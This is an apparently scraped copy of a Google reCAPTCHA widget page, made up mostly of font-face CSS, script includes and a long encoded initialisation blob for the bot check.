request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcReOsqAAAAACZLM0ks19yEzlgFK5rTZ8N59Spz&co=aHR0cHM6Ly93b3JsZG1lZGljYWxlZHVjYXRpb24ub3JnOjQ0Mw..&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=hlx3mczidl2e
body_size: 49406
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PoGEkobhjfh_8pn2_cyIpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PoGEkobhjfh_8pn2_cyIpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PoGEkobhjfh_8pn2_cyIpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22C8KAw4/Dl3/DvMOww5fDs8Onw6ZKPcOHwowjw4UEwp8NQsOaPcO8w5jDp8Ktw7vDo1jCvsO0w6LDncKiw69XeHYZwpPCgVTDhcK4RmR2XsOZUwdxw4rDmMO4w77DgilUwqMCw4JgwqvDtsK+CEIVw4LDhcO/c8ODw4NMJjDCrcOfLjETw5VGXsK/wozDryXCgnfCi8OYEXPDvsOhw6fDisOsdmLCr8Okw4EIVkLCmcKwwq1AwoTCgG1tUHfDlxbCoMObegTCl8KKJl9kMsOXF8KZK8OLwosYw7zClSZpKMKBHcOsD8KmJcO5VQvCqlXCrnLDtcKQLsOoOcKpw7RZXsKSe8O/wqY/wowYFUobXcOVaT7CsMKUwqTDqsKow6DCpMOlAsKCcsOCS8OfJ8OCwqlwwoLCmhTCmnl5XHXCsMKGalHDuCILYnzDgkgvwpUcKcKbTkDCqBB6wrEYwrzCpBHDkcOxw6h2w5MVw4ANdSTDr8OGwrhHRUh6wqTCsTjCn8OLMMOlWsO/woLCgDVABwNfZCnChnvDjDjDpmzDrEw9bjYhZMKPBSPCiljCs3PDsMKYw4nDtMOxFMKfwqAYMcOGKMOVwpvCrnjChyJBIsKIwoMKHHVrQn4CAsOVXmTDosO1w4c3w6VHwqRPHD/[base64]/DqsKgfwEtwosqwro6ecOKw4xVw7bDisKyAC0ab0ohfDYOAQjDusObLVV2w4fDuMO/w5bDg8OTw7x7w6zCssOVw7LDkMO/[base64]/Cp8O2w5DDvMOsPMKLD8O7w4bChSfCk8Kiw6tcW1pwwo7DosOabMOZCMKuAMK/wos/[base64]/w6NawrdvTgl2YADCr0vCp8KowpRbFAlAwoXCoMOOw68pw7rDg8OMwpIgFMOgf1bDoyYkVkrDqH7DpsORwrwWwpl0fx81wq/CpixTb39jTsOkw6rDoUnDhsOkF8OCBEAiT3bCsHDCmMOaw4jCsWLCoMKZLMKCw4E2w7vDtsOew5hPFcO9CMKyw7rCkh1zOy/DtBbDsVrDt8KpVMOJNycLw5ZcIVPCh8KfbcK/wrYAwp8gw5w2wpvDl8Kpwr7DsH0hM33Dr8O+wr/DpsOCwpPDnBhUwqZ/w6fDnVPCr8OmV8KRwrPDmsKKdcOOSEEYUcOuwr/Dkw7DqsOYSMKVw44nwogVwrDDn8OWw6PCmlXDmMK5OMKQwrnDsMKoSMKlw7w0w4A4w6twPMK5woFNwpwrMV7CrWPCpsOHdcO2w4vDpW/CvwYBSnTDuMK7w4/[base64]/wq4nBgbDr8Olwp/CqcKLCjjDrMKnwrPCtW0pw6E9w5sFw5tbH34Uw5zDgcKEfRpMw7kIXRRWDMKdSMOewo0uWUbDj8OAVlfCkmgcLcOVH0bCvMOLO8KbVxVPRmHDksK3bWtow4zCkDLCksOfJQ3Di8KVLltOw7Vxwro1w5Qyw71HTsOIL2nDqsK1EcOqEEFAwrrDvg/Cv8ODw591w4MtRMOdw5Iyw7BowqzDk8O4wo8fNEVfw5zDocKXfMKdVBzCvBpuwoTCr8KBw4I5CjlZw5XDgsOwWy9wwoTDjMKcd8OTw4/DkXlXW0vCkcOCWcKKw6HDggTCm8O9wpHCt8OAak1XUMKwwqkqwprCpMKkwonCtRbDu8KPwogdX8OywopyMcK3wp1QL8KHPsKvw7NXDcKcZ8Oowp/DhVYfw6dswpIHwpAvIsO7w5pPw6gyw7tnwpLCl8Ozwo9zOVTClMKww6oHbMKow64mwogIw53CjUnCs0pwworDoMOLw6BMw6Q1FcKyf8K2w5XCjQDCoGbDt37CnMKGYMOtNsKLF8KtbcOJwowRworCr8OuwrXDvsOqw5/DqsKOVGArwrthNcKvXS7DhMKPPgrCv0kVbsKVLcKdTMKfw4tYw7grw4cDw6MwHwAiLBPDqXU+wrXCuMO4fDTCiF7DiMOLw499wpfDmgrCrMORPcOFDwEEWcO/dsKqNTTDlmTDqgpZZcKFw7TDkMKlwrzDsiXDkcOQw7vDomrClwxow5gyw7I7wohGw5DCvsKCw6bDlcOpwpMCZh9/[base64]/Du8KWw7rDvMOSw7Vdw47CpDbCrsO0TsKYwplpwogCw4BAJcKEUlfDik9tw5LCisK7U0XCuAZEwrUBBMO/w4rDgUnCt8KJbwbCusKfXX7Ds8OHFyPCvBXDmU4nPMKMw4Msw4nDsCzCi8KXwqXDvMOCScOtwqlkwqPDmMOMw4gcw6PDtcOxZcODwpUjQcOGI1x+w4LDhcKGwoccT33DrBzCgRQ0QgBpw4nCoMOCwo/ChMKzUsKJw7rDlE4wG8Kswq05wqfCgcK1BCDCocKVwq7CtQAsw5LCrkZZwqo9esKHw6UoBcOGVcKlCsOXBMOsw7HDlgXClcOHV3I+H0fDusKZbsOSICQYHi0Mw44PwrFBe8Kew7EsaUhlJ8OfHMKKw6vDnXbCssOfw6DCpFrDpDfDvMKIWMOwwoJ9Z8KBR8K/bhDDlsOFwr/[base64]/[base64]/Sl4Bc8Kcw7Bsw6nCt0LDs8Khw4Upw4fDksOdwol+S8O7wrFjw7bDl8O4cWTCvx/[base64]/wrdfMsO5JDgcDMOEw4Fhdgc+J8Oaw5NJMlNIw6XDnWwlw4PDuMKoKsOQV1zDnH0hbWHDigF3XcOrdMKYPcO/[base64]/DtXrDmRPCrMOlw7PCmTcrdMOawrcifsKoaVfCqFHCtMKBwohxwp/DmWvCgsKNY0wdw5fDh8O+MMOtS8K9wrnDnUvDql5vcVzCusOMwrrDuMO3QnXDmcOVw4jCgmxlbTHCm8OKHcKAA2jDmMOyGMOpFnjDi8OfIcKhZEnDo8KNN8ORw5Bxw71+wpbCsMO1P8KQw4E9w5p4W2PCmcOzZsKswr7ClMOnw55lw6/CucK8SFwTw4DDn8Ocwr0Ow4/[base64]/w4A4ClsCNyZwwq7CuQo3XW3ClnIoEMKQfgMHC2pRdzF7GMOnwoXCvsKqwrVhw5o9TsK8f8O4wptbw6/Do8K1bRtqGHrDi8O7w4wJYMOFwo/Dn0B8w4XDpj/Ci8KpE8OVw7llGG87Aw14wrxgVA3Ds8KNC8OO